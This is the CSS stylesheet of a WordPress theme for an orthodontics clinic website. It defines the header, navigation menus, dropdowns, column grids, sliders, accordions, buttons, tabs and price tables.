#cuadro_nos{
height:auto;
max-height:180px;
background-color:#ddd;
margin-bottom:15px;	margin-top:20px;
}
#cuadro_texto{
height:auto;
max-height:180px;
padding-left: 10px;
padding: 14px;
background-color: #efefef;
min-height: 192px;
margin-bottom: 20px;
}
.cd_lf{
}
.titulo_img{
background-color: rgba(0,0,0,0.7);
width:100%;
height:37px;
position:relative;
bottom:45px;
}
.titulo_img2{
background-color:#00475d;
width:100%;
height:37px;
margin-bottom:8px;
position:relative;
}
.rollover{
opacity:1;
}
.rollover:hover{
opacity:0.7;
}
.titulo_img_txt{
color: white;
font-size: 17px;
line-height: 32px;
margin-left:10px;
}
.map{
float:left;
width:225px;
height:152px;
margin-top:-6px;
}
.map2{
float:left;
margin-left:30px;
width:225px;
height:152px;
margin-top:-6px;
}
.tmap{
float:left;
width:225px;
height:152px;
margin-top:10px;
text-align:center;
}
.tmap2{
float:left;
width:225px;
height:152px;
margin-top:10px;
text-align:center;
}
.container_inner{
width: 1000px;
padding: 0px 40px;
}
.full_width .parallax_content{
width: 1000px;
margin: 0px auto;
}
.boxed .full_width .parallax_content{
width: auto;
margin: 0px;
}
.separator_holder{
background-image: url(//www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/img/shadow.png);
position: relative;
display: block;
width: 100%;
height: 4px;
}
header{
margin: 0px 0px -4px 0px;
width: 100%;
z-index: 1000;
text-align: center;
position: relative;
}
.boxed .header_top_fixed {
width: 1080px;
}
header .container_inner{
position: relative;
padding: 0px;
margin: 0px 40px;
}
.header_top_outer{
position: relative;
display: block;
width: 100%;
z-index: 1001;
overflow: hidden;
}
.header_top_middle{
overflow: hidden;
background-color: #00475d;
background-image: url(//www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/img/header_back.jpg);
background-repeat:no-repeat;
position: relative;
display: block;
width: 100%;	
height: 30px;
border-bottom: 1px solid #000;
}
.header_top_inner{
position: relative;
padding: 0px 40px 0px 40px;
margin: 0px auto;
width: 1000px;
display: inline-block;
font-size: 12px;
}
.header_top_left{
float: left;
height: 30px;
line-height: 30px;
}
.header_top_right{
float: right;
height: 30px;
line-height: 30px;
}
.header_inner{
background-color: rgb(239,249,254);
background-color: rgba(239,249,254,0.85);
position: relative;
display: block;
width: 100%;
z-index: 1000;
}
.logo{
position: absolute;
top: 50%;
}
.logo a{
position: relative;
display: block;
visibility: hidden;
-webkit-transition:none; 
-moz-transition:none; 
-o-transition:none;
}
.logo img{
display: block;
position: relative;
}
nav.main_menu{
position: relative;
float: right;
}
nav.main_menu2{
position: relative;
float: right;
}
nav.main_menu{
z-index: 100;
text-align: left;
}
nav.main_menu ul {
list-style:none outside none;
margin:0px;
padding:0px;
}
nav.main_menu ul li{
display:inline-block;
float:left;
padding:0px;
margin:0px;
background-repeat: no-repeat;
background-position: right;	
}
nav.separator_regular ul li{
background-image: url(//www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/img/separator_menu2.png);
}
nav.separator_elegant ul li{
background-image: url(//www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/img/separator_menu.png);
}
nav.main_menu ul li:last-child{
background: none;
}
nav.main_nav > ul > li > a {
border-top: 3px solid transparent; 
}
nav.main_nav > ul > li:hover > a
{
border-color: #8ed8f8 !important;  
background-color:#8ed8f8;
color:white !important;
}
nav.main_nav > ul > li > a.current,
nav.main_nav > ul > li.active > a {
border-color: #00b9f2 !important;  
background-color:#00b9f2;
color:white !important;
}
nav.main_menu ul li a {
font-family: 'Georgia', sans-serif;
color:#2b2b2b;
font-size: 13px;
font-weight:normal;
font-style: italic;
text-decoration:none;
display: inline-block;
position: relative;
cursor: pointer;
line-height: 79px;
padding: 0px 14px;
margin: 0px;
-webkit-transition:none; 
-moz-transition:none; 
-o-transition:none;	
}
nav.main_menu ul li a.current{
color: #c20b58;
}
nav.main_menu ul li:hover a{
color: #c20b58;
}
nav.main_menu2{
z-index: 100;
text-align: left;
}
nav.main_menu2 ul {
list-style:none outside none;
margin:0px;
padding:0px;
}
nav.main_menu2 ul li{
display:inline-block;
float:left;
padding:0px;
margin:0px;
background-repeat: no-repeat;
background-position: right;	
}
nav.main_menu2 ul li:last-child{
background: none;
}
nav.main_menu2 ul li a {
font-family: 'PT Sans', sans-serif;
color:#2b2b2b;
font-size: 13px;
font-weight:normal;
text-decoration:none;
display: inline-block;
position: relative;
cursor: pointer;
line-height: 79px;
padding: 0px 15px;
margin: 0px;	
-webkit-transition:none; 
-moz-transition:none; 
-o-transition:none;	
}
nav.main_menu2 ul li.active a{
color: #c20b58;
}
nav.main_menu2 ul li:hover a{
color: #c20b58;
}
.selectnav{
display: none;
width: 100%;
float: left;
position: relative;
top: 0px;
background-color: #00b9f2;
text-align: left;
}
.selectnav ul li a{
color: #2b2b2b;
padding: 4px 10px;
text-decoration: none;
display: block;
position: relative;
font-size: 13px;
}
.selectnav span{
width: 100%;
height: 46px;
z-index: 511;
display: block;
position: relative;
background-image: url(//www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/img/navigation.png);
background-position: right center;
background-repeat: no-repeat;
cursor: pointer;
}
.selectnav ul{
display: none;
width: 100%;
background-color: #F4F3F4;
position: relative;
top: -8px;
padding: 10px 0px 10px 0px;
} .drop_down ul li{
position: relative;
overflow: visible;
}
.drop_down .second{
left: 0px;
margin: 0px;
top: 52px;
position: absolute;
height: auto;	
display: none;
}
.drop_down .second .inner{
background-color: transparent;
padding: 5px 25px 25px;
display: block;	
}
.drop_down .second .inner_arrow{
width: 0px;
height: 0px;
border-style: solid;
border-width: 0 15px 17px 15px;
border-color: transparent transparent #ffffff transparent;
margin: 0px auto;
background-image: url(//www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/img/shadow1.png);
background-repeat: no-repeat;
background-position: -17px -2px;
padding-top: 1px;
z-index: 999;
position: relative;
}
.drop_down .second .inner2{
background-color: #ffffff;
display: inline-block;
padding: 0px 0px;
-webkit-box-shadow: 0 0 5px rgba(0,0,0,0.3),0 10px 25px rgba(0,0,0,0.5);
-moz-box-shadow: 0 0 5px rgba(0,0,0,0.3),0 10px 25px rgba(0,0,0,0.5);
box-shadow: 0 0 5px rgba(0,0,0,0.3),0 10px 25px rgba(0,0,0,0.5);
z-index: 99;
}
.drop_down .second .inner2a {
display: inline-block;
padding: 0px 0px 0px 0px;
margin: 0px -20px 0px 0px;
}
.drop_down .second .inner ul{
padding: 20px 0px;
display:inline-block;
float:left;
position: relative;
width: 200px;
}
.drop_down .second .inner ul li{
padding: 0px 0px 7px 0px;
margin: 0px 0px 7px 0px;
background-image: url(//www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/img/drop_down_separator1.png);
background-repeat: no-repeat;
background-position: bottom center;
display: block;
float: none;	
}
.drop_down .second .inner ul li:last-child{
padding: 0px 0px 0px 0px;
margin: 0px 0px 0px 0px;
background: none;
}
.drop_down .second .inner ul li:first-child{
padding: 0px 0px 7px 0px;
margin: 0px 0px 7px 0px;
background-image: url(//www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/img/drop_down_separator1.png);
background-repeat: no-repeat;
background-position: bottom center;
}
.drop_down .second .inner ul li:first-child a{
color: #c20b58;
}
.drop_down .second .inner ul li a{
font-family: 'Georgia', sans-serif;
display: block;
font-size: 14px;
color: #7c7c7c;
height: auto;
line-height: 26px;
text-align: center;
margin: 0px;
-webkit-transition:all 0.3s ease 0s; 
-moz-transition:all 0.3s ease 0s; 
-o-transition:all 0.3s ease 0s;
}
.drop_down .second .inner ul li a:hover{
color: #c20b58;
}  .drop_down2 ul li{
position: relative;
overflow: visible;
}
.drop_down2 .second{
left: 0px;
margin: 0px;
top: 71px;
position: absolute;
height: auto;	
display: block;
visibility: hidden;
}
.drop_down2 .second .inner{
background-color: transparent;
padding: 0px;
display: block;	
}
.drop_down2 .second .inner_arrow{
width: 0px;
height: 0px;
border-style: solid;
border-width: 0 9px 10px 9px;
border-color: transparent transparent #00475d transparent;
opacity:0.95;
margin: 0px 0px 0px 20px;
padding-top: 1px;
position: relative;
}
.drop_down2 .second .inner2{
background-color: rgb(0,71,93);
background-color: rgba(0,71,93, 0.95);
display: inline-block;
}
.drop_down2 .second .inner2 ul{
display:inline-block;
float:left;
position: relative;
width: 200px;
padding: 10px 0px;
}
.drop_down2 .second .inner2 ul li{
display: block;
padding: 0px;
position: relative;
float: none;	
height: auto;
background: none;
}
.drop_down2 .second .inner2 ul li a{
font-family: 'PT Sans', sans-serif;
display: block;
font-size: 14px;
color: #ffffff;
font-style: normal;
height: auto;
line-height: 14px;
margin: 0px;
padding: 12px 30px 12px 20px;
-webkit-transition: all 0.3s ease 0s;
-moz-transition: all 0.3s ease 0s;
-o-transition: all 0.3s ease 0s;
}
.drop_down2 .second .inner2 ul li:hover a{
color: #c20b58;
margin: 0px 0px 0px 10px;
padding: 12px 20px 12px 20px;
}
.drop_down2 .second .inner2 ul li.sub a {
background-image: url(//www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/img/sub_menu_arrow_right.png);
background-position: right center;
background-repeat: no-repeat;
}
.drop_down2 .second .inner ul li ul{
position: absolute !important;
left: 100%;
top: -10px;
background-color: rgb(24,106,131);
background-color: rgba(24,106,131, 0.95);
visibility: hidden;
height: auto;
display: block;
overflow: hidden;
padding: 10px 0px;
}
.drop_down2 .second .inner2 ul li.sub ul li{
padding: 0px;
}
.drop_down2 .second .inner2 ul li.sub ul li a{
color: #ffffff;
font-style: normal;
background: none;
margin: 0px;
padding: 0px 30px 0px 20px
-webkit-transition: all 0.3s ease 0s;
-moz-transition: all 0.3s ease 0s;
-o-transition: all 0.3s ease 0s;	
}
.drop_down2 .second .inner2 ul li.sub ul li:hover a{
margin: 0px 0px 0px 10px;
padding: 12px 20px 12px 20px;
color: #c20b58;
}
.drop_down .second .inner2 ul li.sub ul li a{
background: none;
}  .drop_down3 ul{
position: relative;
}
.drop_down3 ul li{
overflow: visible;
}
.drop_down3 .second{
padding: 0px 1000px 0px 1000px;	
margin: 0px -1000px 0px -1000px;
top: 82px;
position: absolute;
width: 1000px;
right: 0px;
z-index: 20;
visibility: hidden;
overflow: hidden;
}
.drop_down3 .second .inner{
background-color: rgb(0,71,93);	
background-color: rgba(0,71,93, 0.95);	
padding: 0px 1000px 0px 1000px;	
margin: 0px -1000px 0px -1000px;
width: 100%;
}
.boxed .header_top_fixed .drop_down3 .second .inner{
padding: 0px 40px 0px 40px;	
margin: 0px -40px 0px -40px;
}
.drop_down3 .second .inner2{
width: 1000px;
padding: 10px 0px 15px 0px;
margin: 0px auto;
}
.drop_down3 .second .inner2a {
display: inline-block;
padding: 10px 0px 0px 0px;
margin: 0px -20px 0px 0px;
}
.drop_down3 .second div.mc {
float: left;
padding: 0px 0px 0px 0px;
margin: 0px 20px 0px 0px;
width: 230px;
}
.drop_down3 .second .mc hr {
display: none;
text-align: left;
width: 90px;
height: 0px;
margin: 4px 0px;
border: 0px;
background-color: transparent;
}
.drop_down3 .second .mc a{
font-family: 'PT Sans', sans-serif;
display: block;
font-size: 14px;
line-height: 14px;
color: #ffffff;
font-style: normal;
height: auto;
margin: 0px;
padding: 8px 0px 8px 0px;
-webkit-transition: all 0.3s ease 0s;
-moz-transition: all 0.3s ease 0s;
-o-transition: all 0.3s ease 0s;	
}
.drop_down3 .second .mc a.have_sub{
color: #c20b58;
}
.drop_down3 .second .inner2 ul li a{
-webkit-transition:all 0.3s ease 0s; 
-moz-transition:all 0.3s ease 0s; 
-o-transition:all 0.3s ease 0s;
}
.drop_down3 .second .mc a:hover{
margin: 0px 0px 0px 10px;
} .title{
display: inline-block;
width: 100%;
padding: 0px 0px 38px; 
}
.title.has_background{
margin: 0px 0px 20px 0px;
}
.title h1{
display: inline-block;
}
.title nav{
float: right;
display: inline-block;
}
.title nav ul{
display: inline-block;
list-style: none;
}
.title nav ul li{
float: left;
margin-left: 10px;
padding: 5px 0px 5px 10px;
}
.title nav ul li a,
.title nav ul li span{
font-family: "Georgia", sans-serif;
font-size: 13px;
line-height: 21px;
font-style: italic;
color: #747474;		
}
.title_search{
display: inline-block;
width: 100%;
padding: 38px 0px 0; 
}
.title_search  #searchform input[type="text"] {
float: left;
margin: 0 2% 0 0;
width: 58%;
}
.title_search #searchform label {
display: none;
}
.title_search #searchform input[type="submit"] {
float: right;
height: 48px;
margin: 0;
padding: 0;
width: 30%;
}
.breadcrumbs{
display:none;
margin: 0;
font-family: 'Georgia',sans-serif;
font-size: 14px;
font-style: italic;
}
.breadcrumbs2{
color: #97ADC6;
margin: -70px 0 62px 0;
font-size: 14px;
font-style: italic;
}
.logo_as{
top: 8px;
right: 46px;
position: absolute;
}
.logo_as2{
top: -125px;
right: 46px;
position: absolute;
}
.breadcrumbs a{
margin:0 10px 0 0;
color: #c20b58;
}
.breadcrumbs span{
color: #c20b58;
}
.breadcrumbs span.delimiter{
margin:0 10px 0 0;
}
.breadcrumbs2 span.delimiter{
margin:0 10px 0 8px;
}
.revolution_slider{
display: block;
width: 100%;
}
.separator_small{
height: 1px;
width: 280px;
position: relative;
display: block;
margin: 30px auto 30px; background: url([data-uri]);
background: -moz-linear-gradient(left,  #ffffff 0%, #cbc9ce 30%, #cbc9ce 70%, #ffffff 100%); background: -webkit-gradient(linear, left top, right top, color-stop(0%,#ffffff), color-stop(30%,#cbc9ce), color-stop(70%,#cbc9ce), color-stop(100%,#ffffff)); background: -webkit-linear-gradient(left,  #ffffff 0%,#cbc9ce 30%,#cbc9ce 70%,#ffffff 100%); background: -o-linear-gradient(left,  #ffffff 0%,#cbc9ce 30%,#cbc9ce 70%,#ffffff 100%); background: -ms-linear-gradient(left,  #ffffff 0%,#cbc9ce 30%,#cbc9ce 70%,#ffffff 100%); background: linear-gradient(to right,  #ffffff 0%,#cbc9ce 30%,#cbc9ce 70%,#ffffff 100%);  }
.separator{
height: 1px;
margin: 15px 0px;
display: inline-block;
width: 100%;
}
.two_columns_66_33{
width: 100%;
}
.two_columns_66_33 .column1{
width: 66.66%;
float: left;
}
.two_columns_66_33 .column1 .column_inner{
padding: 0px 20px 0px 0px;
}
.two_columns_66_33 .column2{
width: 33.33%;
float: left;
}
.two_columns_66_33 .column2 .column_inner{
padding: 0px 0px 0px 20px;
}
.two_columns_33_66{
width: 100%;
}
.two_columns_33_66 .column1{
width: 33.33%;
float: left;
}
.two_columns_33_66 .column1 .column_inner{
padding: 0px 20px 0px 0px;
}
.two_columns_33_66 .column2{
width: 66.66%;
float: left;
}
.two_columns_33_66 .column2 .column_inner{
padding: 0px 0px 0px 20px;
}
.two_columns_75_25{
width: 100%;
}
.two_columns_75_25 .column1{
width: 75%;
float: left;
}
.two_columns_75_25 .column1 .column_inner{
padding: 0px 20px 0px 0px;
}
.two_columns_75_25 .column2{
width: 25%;
float: left;
}
.two_columns_75_25 .column2 .column_inner{
padding: 0px 0px 0px 20px;
}
.two_columns_25_75{
width: 100%;
}
.two_columns_25_75 .column1{
width: 25%;
float: left;
}
.two_columns_25_75 .column1 .column_inner{
padding: 0px 20px 0px 0px;
}
.two_columns_25_75 .column2{
width: 75%;
float: left;
}
.two_columns_25_75 .column2 .column_inner{
padding: 0px 0px 0px 20px;
}
.two_columns_50_50{
width: 100%;
}
.two_columns_50_50 .column1{
width: 50%;
float: left;
}
.two_columns_50_50 .column1 .column_inner{
padding: 0px 20px 0px 0px;
}
.two_columns_50_50 .column2{
width: 50%;
float: left;
}
.two_columns_50_50 .column2 .column_inner{
padding: 0px 0px 0px 20px;
}
.three_columns{
width: 100%;
}
.three_columns .column1,
.three_columns .column2,
.three_columns .column3{
width: 33.33%;
float: left;
}
.three_columns .column1 .column_inner{
padding: 0px 13px 0px 0px;
}
.three_columns .column2 .column_inner{
padding: 0px 7px 0px 7px;
}
.three_columns .column3 .column_inner{
padding: 0px 0px 0px 13px;
}
.four_columns{
width: 100%;
}
.four_columns .column1,
.four_columns .column2,
.four_columns .column3,
.four_columns .column4{
width: 25%;
float: left;
}
.four_columns .column1 .column_inner{
padding: 0px 13px 0px 0px;
}
.four_columns .column2 .column_inner{
padding: 0px 10px 0px 7px;
}
.four_columns .column3 .column_inner{
padding: 0px 7px 0px 10px;
}
.four_columns .column4 .column_inner{
padding: 0px 0px 0px 13px;
}
.link_holder{
padding: 30px 0px;
-webkit-transition:all 0.3s ease 0s; 
-moz-transition:all 0.3s ease 0s; 
-o-transition:all 0.3s ease 0s;
}
.link_holder:hover{
background-color: #c20b58;
}
.link_holder:hover .circle_item .circle{
background-color: #ffffff;	
}
.link_holder:hover h3,
.link_holder:hover p{
color: #ffffff;	
}
.link_holder h3,
.link_holder p{
text-align: center;
padding: 0px 10px;
}
.link_holder h3:hover{
text-decoration: underline;
color: #ffffff;
}
.link_holder .circle_top{
width: 100%;
display: inline-block;
text-align: center;
}
.link_holder .circle_top .circle{
display: inline-block;
}
.link_holder .circle_top .circle img{
padding: 25px 0px;
}
.link_holder .circle_item .circle{
overflow: hidden;
width: 75px;
height: 75px;
background-color: #f7f7f7;
-moz-border-radius: 82px;
-webkit-border-radius: 82px;
border-radius: 82px;
}
.circle_left{
width: 100%;
display: inline-block;
margin: 0px 0px 15px 0px;
}
.circle_top{
width: 100%;
display: inline-block;
text-align: center;
}
.circle_item .circle{
font-family: inherit;
font-size: 20px;
line-height: 22px;
font-style: normal;
width: 164px;
height: 163px;
display: block;
text-align: center;
color: #ffffff;
background-color: #c20b58;
cursor: pointer;
-moz-border-radius: 82px;
-webkit-border-radius: 82px;
border-radius: 82px;
-webkit-transition:all 0.5s ease 0s; 
-moz-transition:all 0.5s ease 0s; 
-o-transition:all 0.5s ease 0s; 
}
.circle_item .circle a{
color: #ffffff;
text-decoration: none;
}
.circle_item:hover .circle{
background-color: #f4f3f4;
color: #7a7a7a;
}
.circle_item:hover .circle a{
color: #7a7a7a;
}
.circle_left .circle{
float: left;
}
.circle_left .text{
padding: 0px 12px 0px 205px;
}
.circle_top .circle{
display: inline-block;
}
.circle_top .text{
text-align: left;
}
.slider_small{
position: relative;
margin: 0 0 40px 0;
}
.title_with_line{
margin: 0px 0px 0px 0px;
text-align: left;
padding: 0px 10px 0px 0px;
display: inline-block;
position: relative;
background-color: #ffffff;
z-index: 100;
font-style: italic;
}
.title_with_line_separator{
position: relative;
width: 100%;
display: inline-block;
margin: -8px 0px 25px;
height: 1px;
border-bottom: 1px dotted #cbc9ce;
z-index: 10;
}
.slider_small_holder{
margin-top: 5px;
}
.slider_small_holder .slide_item a{
display: block;
position: relative;
}
.slider_small .slide_item .image{
position: relative;
}
.slider_small_holder .image a img{
width: 100%;
}
.slider_small_holder .slide_item h3{
margin-top: 16px;
display: inline-block;
}
.slider_small_holder .slide_item h3 a{
display: inline-block;
}
.slider_small .slider_small_hover{
position: absolute;
top: 0px;
left: 0px;
display: block;
opacity: 0;
filter: alpha(opacity = 0);
width: 100%;
height: 100%;
text-decoration: none;
z-index: 100;
overflow: hidden;
transition: opacity 0.5s;
-webkit-transition: opacity 0.5s;
-moz-transition: opacity 0.5s;
-o-transition: opacity 0.5s;
}
.slider_small .slide_item:hover .slider_small_hover{	
opacity: 1;
filter: alpha(opacity = 100);
}
.slider_small_hover_overlay{
width:100%;
height:100%;
display: block;
background-color:#fff;
opacity: 0.8;
filter: alpha(opacity = 80);
position:absolute;
top:0;
left:0;
z-index:13;
}
.slider_small .slide_item .slider_small_hover a{
display: table;
text-decoration: none;
text-align: center;
cursor: pointer;
width: 100%;
height: 100%;
}
.slider_small .slide_item  .slider_small_hover a .slider_small_text_holder{
padding: 15px;
display: table-cell; 
vertical-align: middle;
position:relative;
z-index:14;
}
.slider_small .slide_item  .slider_small_hover a .slider_small_title{
font-style: normal;
display: block;
color: #2b2b2b;
font-family: 'Georgia', sans-serif;
font-size: 18px;
margin: 20px 0px 10px 0px;
line-height: 22px;	
}
.slider_small.turn_off ul{
display: block;
margin-right: -5px;
overflow: hidden;
}
.slider_small.turn_off ul li{
width: 246px;
float: left;
padding-right: 5px;
}
.slider_small .slide_item  .slider_small_hover a .text{
font-family: 'PT Sans', sans-serif;
color: #7c7c7c;
font-size: 13px;
line-height: 21px;
margin: 5px 0px;
display: block;
}
.slider_small .slide_item hr {
border: 0px;
height: 1px;
width: 80px;
position: relative;
display: block;
margin: 15px auto 10px;
background-color: #cbc9ce; background: url([data-uri]);
background: -moz-linear-gradient(left, #ffffff 0%, #cbc9ce 30%, #cbc9ce 70%, #ffffff 100%);
background: -webkit-gradient(linear, left top, right top, color-stop(0%,#ffffff), color-stop(30%,#cbc9ce), color-stop(70%,#cbc9ce), color-stop(100%,#ffffff));
background: -webkit-linear-gradient(left, #ffffff 0%,#cbc9ce 30%,#cbc9ce 70%,#ffffff 100%);
background: -o-linear-gradient(left, #ffffff 0%,#cbc9ce 30%,#cbc9ce 70%,#ffffff 100%);
background: -ms-linear-gradient(left, #ffffff 0%,#cbc9ce 30%,#cbc9ce 70%,#ffffff 100%);
background: linear-gradient(to right, #ffffff 0%,#cbc9ce 30%,#cbc9ce 70%,#ffffff 100%);
}
.slider_small_holder .bx-wrapper .bx-viewport ul li{
margin-right: 5px !important;
padding-top: 5px;
}
.bx-prev, .bx-next {
width: 34px;
height: 34px;
position: absolute;
top: 50%;
margin: -17px 0px 0px 0px;
text-decoration: none;
z-index: 100;
-webkit-transition: all 0.3s ease 0s;
-moz-transition: all 0.3s ease 0s;
-o-transition: all 0.3s ease 0s;
}
.bx-prev {
background-image: url(//www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/img/arrow_left.png);
background-position: right; 0px;
background-repeat: no-repeat;
left: -55px;
z-index: 100;
text-decoration: none;
text-indent: -2000px;
}
.bx-next {
background-image: url(//www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/img/arrow_right.png);
background-position: 0px 0px;
background-repeat: no-repeat;
right: -55px;
text-decoration: none;
text-indent: -2000px;
}
.slider_small.hide_arrows .bx-controls{
display: none;
}
.dropcap{
font-family: "Georgia", sans-serif;
color: #c20b58;
float: left;
font-size: 35px;
font-style: italic;
text-align: center;
margin: 6px 15px 0px 7px;
}
.dropcap.circle{
color: #ffffff;
background-color: #c20b58;
border-radius: 60px;
font-size: 22px;
padding: 8px 14px;
margin-top: 1px;
}
.dropcap.square{
color: #ffffff;
background-color: #c20b58;
font-size: 22px;
padding: 8px;
margin-top: 1px;
}
.dropcap.bold{
font-weight: 800;
}
blockquote {
border-left: 6px solid #f4f3f4;
float: left;
margin: 0px 20px 20px 0px;
padding-left: 20px;
width: 33%;
}
blockquote p{
color: #c20b58;
font-style: italic;
font-family: 'Georgia',sans-serif;
font-size: 18px;
margin: 20px 0 13px;
}
.accordion{
margin: 5px 0px 0px 0px;
}
.accordion h3{
cursor: pointer;
margin: 15px 0px 15px 0px;
background-color:#eee;
padding-bottom: 5px;
line-height: 25px;
text-align:left;
font-size:16px;
width:100%;
}
.accordion h3 span{
width: 30px;
height: 30px;
display: block;
position: relative;
float: left;
margin: 0px 15px 5px 0px  !important;
background-color: #c20b58;
background-position: center;
background-repeat: no-repeat;
-webkit-transition:all 0.3s ease 0s; 
-moz-transition:all 0.3s ease 0s; 
-o-transition:all 0.3s ease 0s;
}
.accordion h3 span .control-pm{
background-image: url(//www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/img/plus.png);
}
.accordion h3.ui-state-active span .control-pm{
background-image: url(//www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/img/minus.png);
}
.accordion h3 span:hover{
background-color: #e4e4e4;
}
.accordion div.accordion_content{
padding: 14px 10px 0px 46px;
margin-top: -10px;
background: #21708d; color: white !important;
}
.accordion div.accordion_content_inner{
padding: 5px 15px 30px 0px;
text-align: justify;
}
.accordion p {
margin: 0px;
}
.img_as{
float:left;
margin: -4px 14px 10px -17px;
max-width: 40%;
}
.content_as{line-height: 22px;
margin-bottom: 14px;
display:table}
.progress_bars{
width: 100%;
}
.progress_bars .progress_bar{
position: relative;
margin: 0px 0px 30px 0px;	
}
.progress_bars .progress_content_outer{
height: 15px;
background-color: #f4f3f4;
width: 100%;
position: relative;	
}
.progress_bars .progress_content {
position: absolute;
top: 0px;
left: 0px;
height: 15px;
overflow: hidden;
background: none;
background-repeat: no-repeat;
background-color: #c20b58;
}
.progress_bars .progress_title{
display: inline-block;
position: relative;
background-color: #ffffff;
z-index: 100;
}
.progress_bars .progress_title h3{
margin: 2px 0px 10px 0px;
}
.progress_bars .progress_number {
position: absolute;
z-index: 10;
top: -5px;
right: 0px;
font-family: "Georgia", sans-serif;
font-size: 25px;
font-style: italic;
color: #cbc9ce;
text-align: right;
}
.highlight{
background-color: #c20b58;
color: #FFFFFF;
padding: 0 2px;
}
.action{
display: block;
text-align: center;
}
.action h2{
margin: 30px 0px 8px 0px;
font-style: italic;
line-height: 35px;
}
.action p{
margin: 0px;
}
.action .button{
margin: 0px;
}
.ordered ul, 
.ordered ol{
counter-reset: li;
display: block;
list-style-type: decimal;
background-position: left center;
background-repeat: no-repeat;
margin: 0px 0px 30px 0px;
padding: 0px 0px 0px 20px;	
}
.ordered ol li{
margin-bottom: 15px;
}
.list.num ul,
.list.num_bold ul,
.list.circle ul,
.list.square ul{
display: block;
list-style-type: none;
margin: 5px 0px 30px 0px;
padding: 0px;	
}
.list.num ul li,
.list.num_bold ul li,
.list.circle ul li,
.list.square ul li{
margin: 0px 0px 0px 0px;
background-position: 0px 0px;
background-repeat: no-repeat;
margin: 0px 0px 9px 0px;
}
.list.num ul li,
.list.circle ul li,
.list.square ul li{
font-size: 13px;
font-family: 'PT Sans', sans-serif;
}
.list.num_bold ul li{
font-size: 18px;
font-family: 'Georgia', sans-serif;
color: #2b2b2b;
}
.list.circle ul li,
.list.square ul li{
padding: 0px 0px 0px 20px;
}
.list.num ul li,
.list.num_bold ul li{
padding: 0px 0px 0px 28px;
}
.list.num_bold ul,
.list.num ul{
counter-reset: li;
}
.list.num_bold ul > li,
.list.num ul > li {
list-style: none outside none;
position: relative;
background: none;
}
.list.num_bold ul > li:before,
.list.num ul > li:before{
color: #ffffff;
text-align: center;
height: 18px;
width: 18px;
content: counter(li, decimal);
counter-increment: li;
left: 0px;
padding: 0px;
position: absolute;	
display: inline-block;
background-color: #c20b58;
font-size: 13px;
font-family: 'PT Sans', sans-serif;
}
.list.square ul li{
background-image: url(//www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/img/list_square_img.png);
background-position: 0px;
}
.list.circle ul li{
background-image: url(//www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/img/list_circle_img.png);
background-position: 0px;
}
.button_holder{
display: inline-block;
position: relative;
width: 100%;
margin-bottom: 30px;
}
.button_holder ul{
float: left;
display: inline-block;
margin-right: 20px;
}
.button_holder ul li{
margin-bottom: 10px;
}
.button,
input[type='submit']{
font-family: 'Georgia', sans-serif;
font-size: 25px;
line-height: 25px;
color: #ffffff;
cursor: pointer;
display: inline-block;
white-space: nowrap;
margin: 0px 0px 0px 0px;
text-decoration: none;	
background-color: #c20b58;
background-image: url(//www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/img/button_pixel.png);
background-position: 0px 0px;
background-repeat: repeat-x; 
padding: 0px 58px 3px;
width: auto;
-webkit-transition:none; 
-moz-transition:none; 
-o-transition:none;
}
.button.medium{
font-size: 18px;
padding: 9px 38px;
}
.button.small{
font-size: 13px;
padding: 0px 28px 3px;
}
.button.very_small{
font-size: 10px;
padding: 1px 18px;
}
.button.button_color1{
background-color: #2b2b2b;
}
.button.button_color2{
background-color: #6893a5;	
}
.button.button_color3{
background-color: #e5e5e5;
}
.button:hover,
.button.dark:hover,
input[type='submit']:hover{
text-decoration: none;
color: #ffffff;
background-image: url(//www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/img/button_pixel_hover.png);
background-position: 0px 0px;
background-repeat: repeat; 
}
.tabs_holder{
width: 100%;	
}
.tabs .tabs-nav {
list-style: none outside none;
margin: 0;
overflow: hidden;
padding: 0;
width: 100%;
}
.tabs .tabs-nav li {
float: left;
line-height: 34px;
margin: 0 1px -1px;
overflow: hidden;
padding: 0;
position: relative;
}
.tabs .tabs-nav li.active a{
background-color: #f4f3f4;
color: #2b2b2b;
}
.tabs .tabs-nav li a {
color: #ffffff;
background-color: #c20b58;
display: block;
font-size: 15px;
padding: 0px 25px;
height: 54px;
line-height: 54px;
text-decoration: none;
-webkit-transition: all 0.5s ease 0s;
-moz-transition: all 0.5s ease 0s;
-o-transition: all 0.5s ease 0s;
}
.tabs .tabs-container {
margin: -1px 0 30px;
overflow: hidden;
width: 100%;
background-color: #f4f3f4;
-webkit-transition: all 0.5s ease 0s;
-moz-transition: all 0.5s ease 0s;
-o-transition: all 0.5s ease 0s;
}
.tabs .tab-content {
padding: 15px 162px 35px 30px;
min-height: 197px;
}
#tab1{
background: url(//www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/img/trat_fondo1.jpg) no-repeat right bottom}
#tab2{
background: url(//www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/img/trat_fondo2.jpg) no-repeat right bottom}
#tab3{
background: url(//www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/img/trat_fondo3.jpg) no-repeat right bottom}
#tab4{
background: url(//www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/img/trat_fondo4.jpg) no-repeat right bottom}
.tabs .tab-content h5{
font-weight: 600;
}
.price_tables{
width: 100%;
}
.price_table{
width: 24.7%;
float: left;
margin: 0px 0.3% 20px 0px;
padding: 10px 0px;
position: relative;
}
.price_table_inner {
background-color: #f4f3f4;
text-align: center;
}
.price_table_inner.dark ul li.dark{
background-color: #2b2b2b;
}
.price_table_inner ul {
list-style: none outside none;
}
